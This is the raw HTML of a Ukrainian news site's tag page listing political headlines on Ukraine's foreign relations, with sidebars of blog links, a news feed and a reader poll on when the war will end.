                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1740988470-zelenskiy-vvazhae-shcho-shche-mozhe-vryatuvati-vidnosini-z-trampom.html">
                        <div>Президент України Володимир Зеленський вважає, що ще може врятувати свої стосунки з президентом США Дональдом Трампом після їхньої бурхливої зустрічі ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.03.2025, 10:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">190</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1740988470-zelenskiy-vvazhae-shcho-shche-mozhe-vryatuvati-vidnosini-z-trampom.html#mc-container" data-cackle-channel="512011" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1731053348-putin-hoche-perezavantazhennya-vidnosin-zi-ssha-v-isw-poyasnili-.html"><img src="//uainfo.org/static/img/2/_/2___2941_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1731053348-putin-hoche-perezavantazhennya-vidnosin-zi-ssha-v-isw-poyasnili-.html">Путін хоче перезавантаження відносин зі США: в ISW пояснили, що стоїть за заявами диктатора щодо Трампа</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1731053348-putin-hoche-perezavantazhennya-vidnosin-zi-ssha-v-isw-poyasnili-.html">
                        <div>Російський диктатор Володимир Путін намагається сформувати зовнішню політику Дональда Трампа, який, попередньо, виграв вибори президента в США. Він хо...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.11.2024, 10:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">362</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1731053348-putin-hoche-perezavantazhennya-vidnosin-zi-ssha-v-isw-poyasnili-.html#mc-container" data-cackle-channel="505312" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1726828370--nenormalna-istoriya-analitik-prokomentuvav-problemi.html"><img src="//uainfo.org/static/img/1/_/1___21095_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1726828370--nenormalna-istoriya-analitik-prokomentuvav-problemi.html">"Ненормальна історія": аналітик прокоментував проблеми в українсько-польських відносинах і заяву Сікорського про Крим</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1726828370--nenormalna-istoriya-analitik-prokomentuvav-problemi.html">
                        <div>У Польщі готуються до виборів. І українське питання буде однозначно присутнє</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.09.2024, 13:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">391</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1726828370--nenormalna-istoriya-analitik-prokomentuvav-problemi.html#mc-container" data-cackle-channel="502634" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1724504336-polshcha-zaminit-u-kievi-posla-na-eksviyskovogo-shcho-vidomo.html"><img src="//uainfo.org/static/img/_/m/_muzhchin_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1724504336-polshcha-zaminit-u-kievi-posla-na-eksviyskovogo-shcho-vidomo.html">Польща замінить у Києві посла на ексвійськового: що відомо</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1724504336-polshcha-zaminit-u-kievi-posla-na-eksviyskovogo-shcho-vidomo.html">
                        <div>Польща планує замінити свого посла в Україні</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.08.2024, 09:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">235</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1724504336-polshcha-zaminit-u-kievi-posla-na-eksviyskovogo-shcho-vidomo.html#mc-container" data-cackle-channel="501048" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1723316347-bilorus-viklikala-ukrayinskogo-diplomata-pislya-zayav-lukashenka-.html"><img src="//uainfo.org/static/img/_/v/_voen_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1723316347-bilorus-viklikala-ukrayinskogo-diplomata-pislya-zayav-lukashenka-.html">Білорусь викликала українського дипломата після заяв Лукашенка: що трапилось</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1723316347-bilorus-viklikala-ukrayinskogo-diplomata-pislya-zayav-lukashenka-.html">
                        <div>Білорусь погрожує закрити посольство України в Мінську</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.08.2024, 03:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1563</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1723316347-bilorus-viklikala-ukrayinskogo-diplomata-pislya-zayav-lukashenka-.html#mc-container" data-cackle-channel="500303" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1723009829-niger-slidom-za-mali-ogolosiv-pro-rozriv-diplomatichnih.html"><img src="//uainfo.org/static/img/5/2/528x330_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1723009829-niger-slidom-za-mali-ogolosiv-pro-rozriv-diplomatichnih.html">Нігер слідом за Малі оголосив про розрив дипломатичних відносин з Україною</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1723009829-niger-slidom-za-mali-ogolosiv-pro-rozriv-diplomatichnih.html">
                        <div>Нігер оголосив, що "негайно" розриває дипломатичні відносини з Україною, звинувативши Київ у "підтримці терористичних груп"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.08.2024, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">377</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1723009829-niger-slidom-za-mali-ogolosiv-pro-rozriv-diplomatichnih.html#mc-container" data-cackle-channel="500081" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1722838062-v-mali-zayavili-pro-rozriv-dipvidnosin-z-ukrayinoyu.html"><img src="//uainfo.org/static/img/_/e/_ekrana_2024_08_05_012444_26fa04a8ac1cd1f8384999ad35341936_650x410_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1722838062-v-mali-zayavili-pro-rozriv-dipvidnosin-z-ukrayinoyu.html">В Малі заявили про розрив дипвідносин з Україною</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1722838062-v-mali-zayavili-pro-rozriv-dipvidnosin-z-ukrayinoyu.html">
                        <div>Воєнна хунта Малі вирішила розірвати дипломатичні відносини з Україною. Бамако закидає Києву підтримку дій повстанців-туарегів, які нещодавно розгроми...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.08.2024, 09:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">639</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1722838062-v-mali-zayavili-pro-rozriv-dipvidnosin-z-ukrayinoyu.html#mc-container" data-cackle-channel="499957" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1721313495-ukrayintsi-vidpovili-yakimi-povinni-buti-vidnosini-z-rosieyu.html"><img src="//uainfo.org/static/img/1/_/1___19990_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1721313495-ukrayintsi-vidpovili-yakimi-povinni-buti-vidnosini-z-rosieyu.html">Українці відповіли, якими повинні бути відносини з Росією</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1721313495-ukrayintsi-vidpovili-yakimi-povinni-buti-vidnosini-z-rosieyu.html">
                        <div>У травні 2024 року 75% українців переконані, що відносини Росією повинні бути із закритими кордонами, візами та митницями</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.07.2024, 17:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2641</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1721313495-ukrayintsi-vidpovili-yakimi-povinni-buti-vidnosini-z-rosieyu.html#mc-container" data-cackle-channel="499006" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1712388738-politsiya-ekvadoru-uvirvalasya-do-budivli-posolstva-meksiki.html"><img src="//uainfo.org/static/img/_/_/____34270_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1712388738-politsiya-ekvadoru-uvirvalasya-do-budivli-posolstva-meksiki.html">Поліція Еквадору увірвалася до будівлі посольства Мексики</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1712388738-politsiya-ekvadoru-uvirvalasya-do-budivli-posolstva-meksiki.html">
                        <div>Дипломатичні відносини між країнами зупинено</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.04.2024, 13:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">641</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1712388738-politsiya-ekvadoru-uvirvalasya-do-budivli-posolstva-meksiki.html#mc-container" data-cackle-channel="493393" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1706801693-kitay-prigroziv-ukrayini-cherez-spisok-mizhnarodnih-sponsoriv.html"><img src="//uainfo.org/static/img/7/3/73_main_v1678349081_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1706801693-kitay-prigroziv-ukrayini-cherez-spisok-mizhnarodnih-sponsoriv.html">Китай пригрозив Україні через список міжнародних спонсорів війни, – Reuters</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1706801693-kitay-prigroziv-ukrayini-cherez-spisok-mizhnarodnih-sponsoriv.html">
                        <div>Попередження було передано Україні минулого місяця на зустрічі посла Китаю в Києві з високопоставленими українськими урядовцями.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.02.2024, 17:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">774</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1706801693-kitay-prigroziv-ukrayini-cherez-spisok-mizhnarodnih-sponsoriv.html#mc-container" data-cackle-channel="489478" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B2%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D0%B8%D0%BD%D0%B8/21"  class="page-numbers">21</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768685341-interes-ssha-do-grenlandiyi-zavtra-posli-krayin-es-ekstreno.html">Інтерес США до Гренландії. Посли країн ЄС екстрено зберуться через заяву Трампа про введення мит — Reuters (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768685341-interes-ssha-do-grenlandiyi-zavtra-posli-krayin-es-ekstreno.html">18.01.2026, 08:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768676281-zbirna-ukrayini-z-gandbolu-zaznala-drugoyi-rozgromnoyi-porazki.html">Збірна України з гандболу зазнала другої розгромної поразки поспіль на Євро‑2026, поступившись чинним чемпіонам (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768676281-zbirna-ukrayini-z-gandbolu-zaznala-drugoyi-rozgromnoyi-porazki.html">18.01.2026, 08:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768676281--tsya-lyudina-hvora-tramp-u-vidpovid-na-zvinuvachennya.html">«Ця людина — хвора». Трамп у відповідь на звинувачення Хаменеї заявив, що Ірану необхідне нове керівництво (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768676281--tsya-lyudina-hvora-tramp-u-vidpovid-na-zvinuvachennya.html">18.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768669081--shok-ne-znaesh-shcho-robiti-eksvorotar-shahtarya-rozpoviv-.html">«Шок, не знаєш, що робити». Ексворотар Шахтаря розповів, як у Москві лікувався від туберкульозу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768669081--shok-ne-znaesh-shcho-robiti-eksvorotar-shahtarya-rozpoviv-.html">18.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768674541--nobelivska-premiya-miru-za-tse-zmi-oprilyudnili-arhivne.html">«Нобелівська премія миру за це». ЗМІ оприлюднили архівне відео з реакцією Трампа на згоду Зеленського на 30-денне припинення вогню (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768674541--nobelivska-premiya-miru-za-tse-zmi-oprilyudnili-arhivne.html">18.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html">Король Чарльз звернувся до України з нагоди двох річниць</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
